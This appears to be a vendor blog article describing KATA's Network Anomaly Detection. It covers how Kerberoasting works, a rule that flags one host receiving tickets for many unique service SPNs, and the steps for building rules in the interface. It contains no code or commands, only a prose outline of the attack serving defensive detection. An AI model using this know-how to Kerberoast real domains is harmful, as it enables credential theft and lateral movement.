Normal view

Network Anomaly Detection in KATA

Introduction

Once the attacker has breached the corporate network, subsequent stages of the attack often involve leveraging standard domain infrastructure protocols: using Kerberos, running DNS queries, accessing internal services, opening network shares, and other common networking actions. Because this activity is virtually indistinguishable from legitimate network traffic, it is extremely difficult to detect it with traditional network attack detection tools.
Kerberoasting and DNS tunneling have long ceased to be exotic techniques. They are becoming standard methods in modern attacks because they allow attackers to execute critical compromise stages while remaining undetected by traditional security tools. A clear example of this trend is seen in latest campaigns, employing both Kerberoasting and DNS tunneling.

Traditional network security tools perform well when the attack features a distinct and identifiable indicator: a characteristic query string, a known malicious traffic pattern, or the source code of an already discovered exploit. While this approach to threat detection remains effective, it cannot always be applied to discovering network attacks that blend seamlessly with legitimate traffic inside a corporate network.

Instead of searching for explicit indicators of attack, Network Anomaly Detection (NAD) analyzes all traffic for suspicious artifacts that deviate from the host’s typical network activity. Within Kaspersky’s solution portfolio, this technology is implemented specifically in the Kaspersky Anti Targeted Attack (KATA) platform.

The system analyzes network traffic data (DNS, DCE/RPC, Kerberos and other packets) and extracts key parameters used to identify anomalous behavior. This approach enables searching for attacks on domain controllers, signs of traffic tunneling and exfiltration, C2 communications, and other scenarios that may point to compromise of network infrastructure.

However, Network Anomaly Detection is not built on a single, universal set of indicators. Each attack scenario employs tailored detection models that account for the specifics of the corresponding network protocol, typical host behavior, and characteristic deviations from that baseline. This article examines two practical examples – detecting Kerberoasting and DNS tunneling – to demonstrate how these principles are implemented in KATA’s NAD rules and why this approach proves more effective than traditional signature-based analysis.

Kerberoasting attack detection by KATA

Why standard tools have a hard time detecting Kerberoasting

The Kerberoasting attack leverages the standard operational logic of the Kerberos protocol. The attacker identifies service accounts configured with a Service Principal Name (SPN), requests a Ticket-Granting Service (TGS) ticket for them, and attempts to crack the password offline using a dictionary attack against the retrieved ticket. If the password is weak or hasn’t been changed in a long time, the adversary can bruteforce it to get it in cleartext. Subsequently, these compromised credentials can be leveraged for both vertical and horizontal movement across the network.

The essence of a Kerberoasting attack is that an adversary possessing a compromised low-privileged account and a valid Ticket-Granting Ticket (TGT) for that account can request TGS tickets with weakened encryption for service accounts with SPNs. Crucially, it doesn’t matter whether the compromised account actually holds access permissions for those services. Having obtained these tickets, the attacker can then take them offline and bruteforce the service account’s password by trying to decrypt the corresponding ticket locally, without generating any network activity. As the encryption key is based on the password hash, the adversary can guess the password upon finding the correct key.

The attacker’s objective is to find a service account that has a simple password. Most likely, this will be an account created manually by the administrators of the infrastructure or a service. This is precisely why attackers are not interested in system service accounts with SPNs (such as CIFS/fileserver.company.local); these are generated automatically and feature highly complex passwords that are impossible to bruteforce.

We should note that the TGS ticket requests made by attackers are identical to standard, legitimate requests. Every domain naturally exhibits a high volume of Kerberos traffic. Therein lies the primary challenge of detecting Kerberoasting: legitimate service ticket requests (TGS-REQ) are indistinguishable from those issued by attackers. Consequently, the primary detection method relies on correlating indirect indicators rather than signature matching. Key indicators include an anomalous request source (atypical host or user account), a surge in requested SPNs within a short time window, attempts to obtain service tickets for sensitive or privileged service accounts, and off-hour timing or unusual request volume when benchmarked against the historical profile of both the user and the host.

Most of these indicators can be detected using NAD technology, which helps analysts cut through high volumes of Kerberos traffic to establish a concrete hypothesis: who initiated the Kerberoasting attack, which service accounts are at risk, and why this activity deviates from the baseline.

In the context of this attack, the network anomaly stems from a single host – likely using a single user account (cname) – receiving TGS tickets ("msg_type": "KRB_TGS_REP") for numerous unique services with SPNs (sname) within a short timeframe. These service accounts are non-system accounts.

Example of a TGS-REQ – TGS-REP event pair from network session attributes

Example of a TGS-REQ – TGS-REP event pair from network session attributes

To detect this anomaly, the NAD rule titled “Signs of a Kerberoasting attack” implements the following logic:

  1. From Kerberos network sessions during the search depth period, select only those with a successful Kerberos TGS-REP response, subject to the following conditions:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The requesting client name (cname) must not be included in the excluded users list (excl_users variable).
    • The SPN (sname) must not be excluded within the rule. System SPNs are omitted from detection logic because they exist across most corporate environments and hold no interest for adversaries in this attack vector; including them in the total count of unique SPNs could lead to predefined threshold being exceeded, triggering false positives.
  2. Extract the cname (the name of the client requesting the TGS-REQ) and sname (SPN itself) from these qualifying sessions.
  3. Group the sessions by the source IP address and client account name (cname), while aggregating sessions with unique SPNs.
  4. Generate an alert if a single IP address using a single client account receives TGS-REP responses for N unique SPN names within the specified search depth window, where N equals or exceeds the threshold variable count_spns.
  5. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

We should note that this type of logic cannot be implemented using IDS signatures. Consider creating a Suricata rule designed to detect Kerberos TGS-REP packets. To minimize false positives, we’ll exclude system SPNs (which carry highly complex passwords) and apply a threshold for the number of responses a single client can receive. However, such a rule cannot evaluate the uniqueness of the requested SPNs; it can only track packet counts. As a result, this signature would produce a high volume of false positives because any domain naturally generates large amounts of identical legitimate TGS-REP messages.

Furthermore, adding exclusions and tuning thresholds to fit your specific infrastructure environments is significantly more practical when managed through user variables in the interface rather than directly modifying the underlying structure of the IDS rule itself.

Creating a Network Anomaly Detection rule

Network Anomaly Detection (NAD) rules are written as SQL queries executed against KATA’s ClickHouse database. Below, we demonstrate how to add and deploy a rule.

To begin working with NAD rules, navigate to the “Custom rules” section of the interface and select “Intrusion detection”. Under the “Network Anomaly Detection” tab, you can create a new rule.

The Network Anomaly Detection page UI

The Network Anomaly Detection page UI

When adding a new rule, an analyst can select an appropriate rule template from the prebuilt set supplied with product updates. They can also manually modify the rule added from the template (converting it to a custom rule while keeping the original template intact) or author a rule from scratch using the provided guide.

Upon selecting a template, the analyst can review the rule description and either adjust or leave the default values for the following settings:

  • Search depth (the lookback window over which the SQL query will run)
  • Schedule (the execution frequency for running the query against the specified search depth)
  • Event regeneration period (the timeframe during which identical alerts will be aggregated into a single record rather than displayed as distinct events)

UI for creating a new NAD rule

UI for creating a new NAD rule

To ensure the rule functions correctly, we recommend navigating to the “SQL-specific query” tab before deployment to review the variables used within the rule – a description for each variable is available by hovering over the question mark icon.

The variables are lists of IP addresses, dates, strings or numeric values that define the network infrastructure – such as domain controllers, DNS servers, time ranges, critical segments, and other entities. This allows you to tailor each rule to different network environments and incorporate specific infrastructure characteristics without modifying the underlying logic.

In our example, using variables allows you to adjust the “Signs of a Kerberoasting attack” rule as follows without altering the underlying SQL query:

  • Exclude the source IP address of the TGS-REQ requests from the scope of detection logic (you can specify a single address, a subnet mask, or a dictionary containing addresses and subnets) as well as the requesting client account (accepts a single value or a dictionary with multiple values).
  • Adjust the threshold value required to trigger an alert based on the number of unique SPNs in the TGS-REQ messages.

Query contents and variables used in the new rule

Query contents and variables used in the new rule

On this same page, you can test if the rule is functional prior to saving it.

Rule execution test results

Rule execution test results

When this rule triggers, an NDR:NAD alert is generated. In the alert card, the analyst can review basic information: IP addresses, ports, and participating network endpoints.

Alert card for the NAD rule

Alert card for the NAD rule

From there, the analyst can navigate to the associated event, which provides a detailed breakdown of the anomaly alongside links to the affected hosts.

NAD rule triggering event

NAD rule triggering event

If needed, the analyst can view and export the network sessions associated with the alert. These sessions can be accessed directly from the alert or within the event card via the “Show related” drop-down list.

Network sessions that triggered the rule

Network sessions that triggered the rule

Within an individual session, the analyst can inspect standard details including interacting parties, data volume sent and received, and other fields and metrics. On the “Attributes” tab, the analyst can review the specific events recorded within that session.
